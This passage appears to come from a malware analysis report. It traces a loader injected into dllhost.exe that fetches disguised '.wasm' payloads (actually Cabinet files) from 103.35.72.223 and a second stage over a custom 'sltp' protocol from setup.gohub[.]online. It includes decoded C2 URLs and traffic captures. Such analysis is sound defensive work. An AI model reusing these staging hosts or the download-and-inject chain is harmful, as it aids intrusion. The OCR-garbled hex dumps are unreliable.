|          |                                                                                                                                                                                                                                                                                                                      |    |                       |                |                         |                     |                                                                                                    |                                                       |                                                                                                                                  |                                                                                              |                                                 |                         |                               |                                                                                                    |                         |                                                       |                                                                                                                                                                                                                                         |
|          | 00001A30<br>00001A40<br>00001A50<br>00001A60<br>00001A70<br>00001A80<br>00001A90<br>00001AA0<br>00001AB0<br>00001AC0<br>00001AD0<br>00001AE0<br>00001AF0<br>00001B00<br>00001B10<br>00001B20<br>00001B30<br>00001B40<br>00001B50<br>00001B60<br>00001B70<br>00001B80<br>00001B90<br>00001BA0<br>00001BB0<br>00001BC0 |    | 35<br>00<br>75.<br>34 | 33<br>6C<br>74 | 31<br>47<br>62 65<br>33 | 2 F<br>-20<br>00 46 | 00<br>7A<br>00 30<br>00 20<br>00<br>32<br>00 74<br>5C 00<br>00 32<br>00 74 00<br>00 42<br>00 66 00 | 69<br>20<br>7A 00 69<br>00 69<br>73<br>72 73 00<br>30 | 00 00 00<br>3A 00<br>00 46 00<br>34 00<br>00<br>6C 00<br>00 65 00<br>00<br>00 5C 00<br>2E 00<br>00<br>36 00 41 00<br>34 00<br>00 | 00 00 00 00<br>00 47<br>00 46 00 69<br>74 4E 74 56<br>2D 00 41<br>4C 6F 61 64 4C 69 62 72 61 | 00<br>00<br>6C 00<br>2E 00<br>6C 00<br>00<br>65 | 65<br>72<br>6C<br>00 45 | 00<br>00<br>30<br>00<br>00 37 | 68<br>00<br>00 65<br>00<br>61<br>63<br>00 65<br>6E<br>00 6F<br>74<br>00 65<br>69<br>00 2D<br>00 45 | 00<br>00 63<br>6F<br>74 | $00-$<br>00<br>00<br>2F<br>00 65<br>53<br>00 6C 00 68 | 00<br>00<br>74 00<br>00<br>2F 00<br>00 6B 00<br>31 00<br>00 66 00<br>00 00<br>00<br>6B 00<br>31 00<br>00 66 00<br>00<br>-64<br>00<br>00 6F 00<br>00 65 00<br>00<br>6E 4E<br>2D 00<br>31 00<br>00 36 00<br>00 41 00<br>31 00<br>00<br>00 |

It is easy to guess that this module will be downloading something and running via dllhost.exe.

Another interesting string is a Base64-encoded content:| 00001620  |                | 00 80 | 00  | $00-$ |                   |                 |             |     | 6A 00 53 FF 56 08 EB 05 6A 00 |       |     |       |     |          | FF 56       |       | .€i.S V.ë.i. V           |
|-----------|----------------|-------|-----|-------|-------------------|-----------------|-------------|-----|-------------------------------|-------|-----|-------|-----|----------|-------------|-------|--------------------------|
| 00001630  |                |       |     |       | OC 5F 5E 5B C2 04 |                 | 00          |     | 00 DC 00 00                   |       |     | 00    |     |          | 52 51 42 6F |       | . ^[ÂÜ <mark>RQBo</mark> |
| 00001640  |                | 64 48 | 52  |       | 4F                | 69              | 38          | 76  | 4D                            | -54   |     | 41 7A | AC  | 6A       | 4D          | 31    | dHRwOi8vMTAzLjM1         |
| 00001650  |                | 4C 6A | 63. | 79    | AC                | 6A              | 49          | 79  | 4D                            | 79    | 39  | 6E.   | 61  | 58       | 51.         | -76   | LjcyLjIyMy9naXQv         |
| 00001660  | 64             | -32.  |     | 6C 72 |                   |                 | 61 53 35 68 |     | 63 33                         |       | 41  | 2F    | 61  | 57       | 51          | -39   | d21raS5hc3A/aWQ9         |
| 00001670  | 4 <sub>F</sub> | 54    |     | -77   | 4E                | 44              |             |     | 63 31 5A 6A 55                |       |     | 79    | 4E  | 54       | 49          | 33    | NTMwNDc1ZjUvNTI3         |
| 00001680  | 59             | 54    |     | 6C 68 |                   |                 | 5A 54 45 34 |     | 4D 54                         |       | 4E  | 6B    | 4E. | 54       | 49          | 35    | YT1hZTE4MTNkNTI5         |
| 00001690  | 4E             | 6A    |     |       | 55 7A 5A 54 6B 31 |                 |             |     | 4D                            | 44    | -45 | 69    | 41  | 47       | 68          | 30    | NjUzZTk1MDEiAGh0         |
| 000016A0  | 64             | 48    |     |       | 41 36 4C 79 38 78 |                 |             |     | 4D 44                         |       |     | 4D 75 | 4D  |          | 7A 55 75    |       | dHA6Ly8xMDMuMzUu         |
| 000016B0  |                | 4E 7A | 49  | 75.   | 4D                |                 | 6A 49       |     | 7A 4C 32 64 70                |       |     |       | 64  | 43.      | -39.        | 6E    | NzIuMjIzL2dpdC9n         |
| 000016C0  |                | 62 47 |     |       |                   |                 |             |     | 5A 33 4C 6E 64 68 63 32 30 33 |       |     |       | 41  | 47       | 68.         | 30    | bGZ3Lndhc203AGh0         |
| 000016D0  | 64             | -48   | 41  | 36.   | 4C                | 79              | 38          | 78  | 4D                            | 44    | 4D  | 75    | 4D  | 7A       | 55.         | -75   | dHA6Ly8xMDMuMzUu         |
| 000016E0  | 4E             | 7A    | 49  | 75    | 4D                | 6A              | 49          | 7A  |                               | 4C 33 | 4A  | 30    |     | 4C 32 78 |             | 7A    | NzIuMjIzL3J0L2xz         |
| 000016F0  | 64             | 6A    | 4E  | 70    | 4D                | 44              | 5A          | 79. | 63                            | 6D.   | 31. | 6A    | 64  | 54       |             | 51 35 | djNpMDZycm1jdT05         |
| 00001700  | 4D.            | 57    | 4D  | 7A    | 64                | -48             | 59          | -34 | 4D                            | 6E.   | -56 | 6D    | 4D  | 6A       | 49          | 34    | MWMzdHY4MnVmMjI4         |
| 00001710  | ИC.            | 6E    | 64  | 68    | 63                | 32 <sub>1</sub> | 30          | -3D | 00 <sub>o</sub>               | 00    | oo  | oo    | 00  | 00       | 00          | 00    | Lndhc20= $\ldots$        |
| 00001720  | 00.            | 00    | 00  | 00    | 00                | 00              | 00          | 00  | 00                            | 00    | 00  | 00    | 00  | o٥       | o٥          | 00    | . <i>.</i> .             |
| 0.0001700 |                |       |     |       |                   |                 |             |     |                               |       |     |       |     |          |             |       |                          |

The decoded content points to more URLs:

http://103.35.72.223/git/wiki.asp?id=530475f52527a9ae1813d529653e9501 http://103.35.72.223/git/glfw.wasm http://103.35.72.223/rt/lsv3i06rrmcu491c3tv82uf228.wasm

Looking at the traffic captured by Fiddler, we found that, indeed, those URLs are being queried:

|  |           | .                                |                                                                 | $- - - - -$ |                                   |  |
|--|-----------|----------------------------------|-----------------------------------------------------------------|-------------|-----------------------------------|--|
|  | $250$ 200 | <b>HTTP</b>                      | 103.35.72.223 /rt/amjt1p9970aasco1ls29dl0hbc.wasm               |             | 7768 application/ iexplore: 1588  |  |
|  |           |                                  | 103.35.72.223 /git/wiki.asp?id=8b4c608145b5391bda50029f738aa934 |             |                                   |  |
|  |           | 目 251 200 HTTP<br>目 252 200 HTTP | 103.35.72.223 /qit/qlfw.wasm                                    |             | 20 722 application/ dllhost: 1496 |  |

The requests are coming from dllhost.exe, so that means the above executable was injected there.

The file *glfw.wasm* has nothing in common with Web Assembly. It is, in fact, a Cabinet file, containing packed content under the internal path: bin/i386/core.sdb. Looking inside, we found the same custom executable format, starting from DLL names:

| $F_0^p$<br>core.sdb                                       |  |  |  |  |  |  |  |                                                 |                                                                            |
|-----------------------------------------------------------|--|--|--|--|--|--|--|-------------------------------------------------|----------------------------------------------------------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F |  |  |  |  |  |  |  |                                                 |                                                                            |
| 00000000                                                  |  |  |  |  |  |  |  |                                                 |                                                                            |
| 00000010                                                  |  |  |  |  |  |  |  | 24 03 00 00 78 4D 00 00 13 00 6E 74 64 6C 6C 2E | $\mathsf{S}\dots\mathsf{xM}\dots\mathsf{ntdll}.$                           |
| 00000020                                                  |  |  |  |  |  |  |  |                                                 | 64 6C 6C 00 07 00 4D 53 56 43 52 54 2E 64 6C 6C 5111MSVCRT.d111            |
| 00000030                                                  |  |  |  |  |  |  |  |                                                 | 00 1E 00 4B 45 52 4E 45 4C 33 32 2E 64 6C 6C 00  KERNELS2.dll.             |
| 00000040                                                  |  |  |  |  |  |  |  | OC 00 57 53 32 5F 33 32 2E 64 6C 6C 00 01 00 69 | $k.WS2$ 32.dlli                                                            |
| 00000050                                                  |  |  |  |  |  |  |  |                                                 | 70 68 6C 70 61 70 69 2E 64 6C 6C 00 00 00 00 00 phipapi.dll                |
|                                                           |  |  |  |  |  |  |  |                                                 | 00000060 81 74 82 OD 5E 96 93 1C CA 96 93 1C D1 FE F0 EF .t,.^-".E-".Ntdd' |
|                                                           |  |  |  |  |  |  |  |                                                 | 00000070 4F 5B A8 63 9D BB 93 1C A8 70 90 50 2C 66 48 2E O["ct»"."p.P.fH.  |Then, HTTP traffic stops. This was another interesting aspect of this threa,t because the threat actors are perhaps trying to hide the traffic by pretending to use the SLTP protocol to retrieve the actual payload, which can be seen in the strings extracted from the Cabinet file inside of *core.sdb*:

INSTALL\_SOURCE &sid=%u INSTALL\_SID INSTALL\_CID **sltp://setup.gohub[.]online:1108/setup.bin?id=128** ntdll.dll ZwQueryInformationProcess VolumeNumber SCSIDISK os=%d&ar=%d kernel32.dll IsWow64Process RtlGetNtVersionNumbers %02x &sz= sltp

That hostname resolves to 67.198.208[.]110:

Pinging setup.gohub.online [67.198.208.110] with 32 bytes of data: Reply from 67.198.208.110: bytes=32 time=76ms TTL=51

Encrypted TCP network traffic from our sandboxed machine shows how the binary payload is retrieved:| 67.198.208.110<br><b>TCP</b><br>66 49456 > ratio-adp [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 9<br><b>TCP</b><br>66 ratio-adp > 49456 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1<br>67.198.208.110<br><b>TCP</b><br>60 49456 > ratio-adp [ACK] Seq=1 Ack=1 Win=66048 Len=0<br>67.198.208.110<br><b>TCP</b><br>60 49456 > ratio-adp [PSH, ACK] Seq=1 Ack=1 Win=66048 Len=4<br><b>TCP</b><br>60 ratio-adp > 49456 [ACK] Seq=1 Ack=5 Win=29312 Len=0<br>TCP<br>577 ratio-adp > 49456 [PSH, ACK] Seq=1 Ack=5 Win=29312 Len=523<br>67.198.208.110<br><b>TCP</b><br>314 49456 > ratio-adp [PSH, ACK] Seq=5 Ack=524 Win=65536 Len=260<br><b>TCP</b><br>60 ratio-adp > 49456 [ACK] Seq=524 Ack=265 Win=30336 Len=0<br>67.198.208.110<br><b>TCP</b><br>128 49456 > ratio-adp [PSH, ACK] Seq=265 Ack=524 Win=65536 Len=74 | Destination | Protoco <sup>1</sup> Lengtl Info |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------|----------------------------------|--|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
| 60 ratio-adp > 49456 [ACK] Seq=524 Ack=339 Win=30336 Len=0                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |             | TCP                              |  |
| <b>TCP</b><br>1379 ratio-adp > 49456 [ACK] Seq=524 Ack=339 Win=30336 Len=1325                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |             |                                  |  |
| <b>TCP</b><br>1379 ratio-adp > 49456 [ACK] Seg=1849 Ack=339 Win=30336 Len=1325                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |             |                                  |  |
| 67.198.208.110<br><b>TCP</b><br>60 49456 > ratio-adp [ACK] Seq=339 Ack=3174 Win=66048 Len=0                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |             |                                  |  |
| <b>TCP</b><br>1379 ratio-adp > 49456 [ACK] Seq=3174 Ack=339 Win=30336 Len=1325                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |             |                                  |  |
| <b>TCP</b><br>ratio-adp > 49456 [ACK] Seq=4499 Ack=339 Win=30336 Len=1325<br>1379                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |             |                                  |  |
| <b>TCP</b><br>1379 ratio-adp > 49456 [ACK] Seq=5824 Ack=339 Win=30336 Len=1325                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |             |                                  |  |
| 67.198.208.110<br><b>TCP</b><br>60 49456 > ratio-adp [ACK] Seq=339 Ack=5824 Win=66048 Len=0                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |             |                                  |  |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
| 08 00 27 a7 59 fa 08 00<br>27 c7 8c 18 08 00 45 28<br>. . ' . Y   ' E (<br>0000                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
| 02 33 34 90 40 00 2f 06<br>0010<br>3d 26 43 c6 d0 6e c0 a8<br>$.34.@./. = &C. .n. .$<br>0020<br>03 0a 04 54 c1 30 6d 21<br>79 a7 55 83 42 33 50 18                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |             |                                  |  |
| T.0m! y.U.B3P.<br>00 e5 78 9f 00 00 12 00<br>02 07 01 00 ff ff ff ff<br>0030<br>. . X                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |             |                                  |  |
| ff ff ff ff c9 0f da a2<br>21 68 c2 34 c4 c6 62 8b<br>0040<br>!h.4b.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |             |                                  |  |
| 0050<br>80 dc 1c d1 29 02 4e 08<br>8a 67 cc 74 02 0b be a6<br>). $N.$ .g.t                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |             |                                  |  |
| 3b 13 9b 22 51 4a 08 79<br>0060<br>8e 34 04 dd ef 95 19 b3<br>;"QJ.y.4                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |             |                                  |  |
| cd 3a 43 1b 30 2b 0a 6d<br>0070<br>f2 5f 14 37 4f e1 35 6d<br>$C.0 + .m$ 70.5m                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |             |                                  |  |
| 0080<br>6d 51 c2 45 e4 85 b5 76<br>62 5e 7e c6 f4 4c 42 e9<br>$mQ.Ev b^{\wedge}$ LB.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |             |                                  |  |
| 0090<br>a6 37 ed 6b 0b ff 5c b6<br>f4 06 b7 ed ee 38 6b fb<br>.7.k\. 8k.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |             |                                  |  |
| 5a 89 9f a5 ae 9f 24 11<br>7c 4b 1f e6 49 28 66 51<br>00a0<br>Z\$.  KI(fQ                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |             |                                  |  |
| ec e4 5b 3d c2 00 7c b8<br>00b0<br>a1 63 bf 05 98 da 48 36<br>$\ldots$ [=   cH6                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |             |                                  |  |
| 1c 55 d3 9a 69 16 3f a8<br>fd 24 cf 5f 83 65 5d 23<br>00c0<br>.Ui.?. .\$. .e]#                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |             |                                  |  |
| dc a3 ad 96 1c 62 f3 56<br>20 85 52 bb 9e d5 29 07<br>00d0<br>b.V.R).<br>70 96 96 6d 67 0c 35 4e<br>4a bc 98 04 f1 74 6c 08<br>00e0                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |             |                                  |  |
| pmg.5N Jtl.<br>00f0<br>ca 18 21 7c 32 90 5e 46<br>2e 36 ce 3b e3 9e 77 2c<br>! 2.^F .6.;w,                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |             |                                  |  |
| 0100<br>18 0e 86 03 9b 27 83 a2<br>ec 07 a2 8f b5 c5 5d f0<br>. ' ] .                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |             |                                  |  |
| 95 58 17 18 39 95 49 7c<br>0110<br>6f 4c 52 c9 de 2b cb f6<br>oLR+ .X9.I                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |             |                                  |  |

